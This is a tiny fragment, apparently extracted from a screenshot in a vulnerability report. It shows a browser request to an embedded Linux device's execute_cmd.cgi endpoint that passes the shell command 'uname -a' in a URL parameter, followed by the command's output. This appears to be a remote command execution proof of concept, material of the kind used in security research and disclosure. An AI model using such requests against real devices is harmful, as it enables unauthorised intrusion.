 不安全 cgi-bin/execute_cmd.cgi?timestamp%20=%201589333279490&aa%20=%20uname%20-a
微
Linux (none) 3.14.18 #1 SMP PREEMPT Thu Sep 28 17:15:52 CST 2017 armv7l GNU/Linux